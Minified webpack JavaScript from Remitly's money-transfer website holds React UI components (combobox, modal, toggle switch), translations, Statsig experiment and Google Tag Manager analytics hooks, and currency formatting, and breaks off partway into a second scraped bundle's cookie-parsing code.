0!==f&&f,E=e.ariaLabel,b=e.ariaLabelledBy,I=e.listboxId,A=e.onOpenChange,T=e.onFocusChange,N=e.className,x=e.triggerClassName,S=e.listboxClassName,M=(0,i.Ay)(),L=M.styleSheet,O=M.componentInstanceId,D=(0,s.I)(p,L),w=(0,o.zs)(a.useState(!1),2),k=w[0],_=w[1],R=(0,o.zs)(a.useState(-1),2),z=R[0],j=R[1],V=(0,o.zs)(a.useState(!1),2),U=V[0],P=V[1],F=a.useRef(null),B=I||"select-listbox-".concat(O),H=a.useMemo((function(){return t.find((function(e){return e.value===n}))}),[t,n]),G=a.useCallback((function(){if(!C){var e=t.findIndex((function(e){return e.value===n}));j(e>=0?e:0),_(!0),null==A||A(!0)}}),[C,t,n,A]),W=a.useCallback((function(){_(!1),j(-1),P(!1),null==A||A(!1)}),[A]),Y=a.useCallback((function(e){l(e),W()}),[l,W]),Q=a.useCallback((function(){k?W():G()}),[k,G,W]),Z=a.useCallback((function(e){P(!1),j(e)}),[]),K=function(e){var t=e.isOpen,n=e.options,o=e.highlightedIndex,r=e.setHighlightedIndex,i=e.setIsKeyboardNavigation,s=e.onOpen,l=e.onClose,c=e.onSelect,u=a.useCallback((function(e){var a,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),t&&o>=0&&o<n.length){var d=n[o];d&&!d.disabled&&c(d)}else t||s();break;case"ArrowDown":e.preventDefault(),i(!0),t?r((function(e){for(var t,o=e+1;o<n.length&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o++;return o<n.length?o:e})):s();break;case"ArrowUp":e.preventDefault(),i(!0),t&&r((function(e){for(var t,o=e-1;o>=0&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o--;return o>=0?o:e}));break;case"Escape":t&&(e.preventDefault(),e.stopPropagation(),l());break;case"Home":if(t){e.preventDefault(),i(!0);for(var p=0;p<n.length&&(null===(a=n[p])||void 0===a?void 0:a.disabled);)p++;p<n.length&&r(p)}break;case"End":if(t){e.preventDefault(),i(!0);for(var m=n.length-1;m>=0&&(null===(u=n[m])||void 0===u?void 0:u.disabled);)m--;m>=0&&r(m)}break;case"Tab":t&&l()}}),[t,o,n,r,i,s,l,c]);return{handleKeyDown:u}}({isOpen:k,options:t,highlightedIndex:z,setHighlightedIndex:j,setIsKeyboardNavigation:P,onOpen:G,onClose:W,onSelect:Y}).handleKeyDown,X=a.useCallback((function(){null==T||T(!0)}),[T]),q=a.useCallback((function(){null==T||T(!1)}),[T]);a.useEffect((function(){if(k){var e=function(e){F.current&&!F.current.contains(e.target)&&W()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[k,W]);var J=(0,r.Ly)(D.trigger,C&&D.triggerDisabled,x),$=(null==H?void 0:H.label)||c||"";return a.createElement("div",{ref:F,className:(0,r.Ly)(D.wrapper,N)},a.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":k,"aria-controls":B,"aria-activedescendant":k&&z>=0?y(O,z):void 0,"aria-label":E,"aria-labelledby":b,"aria-disabled":C,tabIndex:C?-1:0,className:J,onMouseDown:v,onClick:Q,onKeyDown:K,onFocus:X,onBlur:q},u?u(H,k):$),a.createElement(g,{listboxId:B,options:t,selectedValue:n,highlightedIndex:z,isKeyboardNavigation:U,variant:h,styles:D,getOptionId:function(e){return y(O,e)},renderOption:d,onOptionSelect:Y,onOptionHover:Z,onClose:W,listboxClassName:S,isOpen:k}))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),a=n(514041),r=n(152883),i=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return a.createElement(r.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},a.createElement("div",{className:"".concat(f.container," ").concat(m(i.Ay.GREY))},a.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(a.Component)},875002:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const o=new(n(560147).S)({"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent vers",it:"Invia denaro verso",ko:"받는 사람",nl:"Geld verzenden naar",pl:"Prześlij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimite bani către",th:"โอนเงินไปที่",tl:"Mag-send ng pera sa",tr:"Şuraya para gönderin",vi:"Gửi tiền tới",zh:"汇款至",ja:"送金先",hi:"Kahan paise bhejane hain",bn:"এই দেশে মানি সেন্ড করুন"},Close:{de:"Schließen",en:"Close",es:"Cerrar",fr:"Fermer",it:"Chiudi",ko:"닫기",nl:"Sluiten",pl:"Zamknij",pt:"Fechar",ro:"Închide",th:"ปิด",tl:"Isara",tr:"Kapat",vi:"Đóng",zh:"关闭",ja:"閉じる",hi:"Band karein",bn:"বন্ধ করুন"}})},760772:(e,t,n)=>{"use strict";n.d(t,{r:()=>c});var o=n(585608),a=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(508102),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,o.sH)(this,void 0,Promise,(function(){var e;return(0,o.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,o={environment:{tier:e.environmentTier}},a=new n(e.clientKey,e.user,o);return a.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),a.initializeSync(),a}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,o.sH)(this,void 0,Promise,(function(){var t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return[4,this.getClient()];case 1:return(a=o.sent())?(a.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,o,c=(0,a.useRef)(!1),u=(0,s.Ay)().context,d=r[e],p=d.statsigName,m=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,f=null===(o=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===o?void 0:o[e],g=null==f?void 0:f.groupName;m&&l.init(m);var v=(0,a.useCallback)((function(){!c.current&&f&&(c.current=!0,l.logExposure(p))}),[p,f]);(0,a.useEffect)((function(){"client"===h&&v()}),[h,v]);var y=(0,a.useCallback)((function(){"manual"===h&&v()}),[h,v]),C=(0,a.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,a.useCallback)((function(e){return void 0===e&&(e=i),g===e}),[g]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>l,Z:()=>c});var o=n(585608),a=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,o.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var o,r,l,c,u,d,p,m;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(a.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(m=n.corridor.receivingCountry)||void 0===m?void 0:m.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},306026:(e,t,n)=>{"use strict";n.d(t,{q:()=>s});var o=n(514041),a=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),r={preventScroll:!0},i=function(e){return Array.from(e.querySelectorAll(a)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},s=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,a=void 0===n||n,s=e.isOpen,l=void 0===s||s,c=e.initialFocusRef,u=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(!1),h=(0,o.useCallback)((function(){if(d.current)if(null==c?void 0:c.current)c.current.focus(r);else{var e=i(d.current);e.length>0?e[0].focus(r):d.current.hasAttribute("tabindex")&&d.current.focus(r)}}),[c]),f=(0,o.useCallback)((function(e){if(d.current){var t=i(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],a=document.activeElement;if(!(!!a&&d.current.contains(a)))return e.preventDefault(),void(e.shiftKey?o.focus(r):n.focus(r));e.shiftKey&&a===n?(e.preventDefault(),o.focus(r)):e.shiftKey||a!==o||(e.preventDefault(),n.focus(r))}}}),[]),g=(0,o.useCallback)((function(e){a&&t&&t()}),[a,t]),v=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&g(e)}),[f,g]);return(0,o.useLayoutEffect)((function(){var e;l&&!m.current&&(p.current=null!==(e=null==u?void 0:u.current)&&void 0!==e?e:document.activeElement),m.current=l}),[l,u]),(0,o.useEffect)((function(){if(l&&d.current)return h(),document.addEventListener("keydown",v),function(){var e;document.removeEventListener("keydown",v),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[l,v,h]),{modalRef:d,onClose:t}}},31572:(e,t,n)=>{"use strict";n.d(t,{mW:()=>s,uO:()=>i});var o=n(585608),a=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:a.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,o.zs)(a.useState(!0),2),t=e[0],n=e[1];return a.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var o=n(585608),a=n(514041),r=function(e,t){var n=(0,o.zs)(a.useState(null),2),r=n[0],i=n[1];return a.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),a.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{"use strict";n.d(t,{a:()=>i,m:()=>s});var o=[{code:"US1",view:"USDC"}],a=new Map(o.map((function(e){return[e.code,e.view]}))),r=new Map(o.map((function(e){return[e.view,e.code]})));function i(e){return a.has(e)?a.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{"use strict";var o,a,r,i;n.d(t,{VQ:()=>o,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(a||(a={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{"use strict";var o;n.d(t,{p:()=>o}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(o||(o={}))},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>a,bu:()=>r,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const a=o;var r=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],i=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return r.filter((function(t){return t===e})).length>0},l=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),a=n(321511),r=n(489243),i=n(235167),s=n(606072),l=r.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("211deg",l,r.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:a.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,i.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},851264:(e,t,n)=>{"use strict";n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var o=n(751279),a=n(819766),r=new Map,i=function(e,t,n,o){var a="".concat(e.language,"-").concat(e.country),i="".concat(a,"-").concat(t,"-").concat(n,"-").concat(o);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(a,{style:o,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,o){var a=i(e,t,o,"currency");return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},l=function(e,t,n,o){var a=i(e,t,o);return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},c=function(e,t,n,i){var s=(0,a.a)(t);if("en-us"===(0,o.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,o,a){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(o,"-").concat(a);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:a,currency:t,currencyDisplay:n,minimumFractionDigits:o,maximumFractionDigits:o}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(o)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(573638),a=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var a=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,o.jw)(a,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{"use strict";e.exports="[data-uri]"},379212:e=>{"use strict";e.exports="[data-uri]"},589e3:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"},147689:e=>{"use strict";e.exports="[data-uri]"},98478:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var o=n(514041);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}var r=o.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},o.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=o.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},o.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,o,a){return function(e,t,n,o,a){var r=(e-n)/(t-n);if(0===r)return o;if(1===r)return a;for(var i="#",s=1;s<6;s+=2){var l=parseInt(o.substr(s,2),16),c=parseInt(a.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(o),s(a))}var c=function(e){function t(t){e.call(this,t);var n=t.height,o=t.width,a=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(o-n,o-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:a?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,o=t.h,a=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,a));r!==o&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,o=t.N,a=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-a;(!o||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,p=e.uncheckedIcon,m=e.checkedHandleIcon,h=e.uncheckedHandleIcon,f=e.boxShadow,g=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,I=b.h,A=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:A?null:"background 0.25s",MozTransition:A?null:"background 0.25s",transition:A?null:"background 0.25s"},S={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},M={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},L={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?g:f,border:0,WebkitTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},D={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"};return o.createElement("div",{className:r,style:N},o.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&o.createElement("div",{style:S},d),p&&o.createElement("div",{style:M},p)),o.createElement("div",{className:"react-switch-handle",style:L,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},h&&o.createElement("div",{style:O},h),m&&o.createElement("div",{style:D},m)),o.createElement("input",a({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(o.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-658855e6c5c73f98724a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-090cae7765b129b23316.js
body_size: 10336
content:
/*! For license information please see caribou-renderer-client-0.1.1-090cae7765b129b23316.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[7304],{383284:(t,e)=>{"use strict";e.q=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");for(var i={},o=e||{},s=t.split(";"),a=o.decode||n,c=0;c<s.length;c++){var l=s[c],u=l.indexOf("=");if(!(u<0)){var h=l.substring(0,u).trim();if(null==i[h]){var p=l.substring(u+1,l.length).trim();'"'===p[0]&&(p=p.slice(1,-1)),i[h]=r(p,a)}}}return i},e.l=function(t,e,n){var r=n||{},s=r.encode||i;if("function"!=typeof s)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var a=s(e);if(a&&!o.test(a))throw new TypeError("argument val is invalid");var c=t+"="+a;if(null!=r.maxAge){var l=r.maxAge-0;if(isNaN(l)||!isFinite(l))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(r.domain){if(!o.test(r.domain))throw new TypeError("option domain is invalid");c+="; 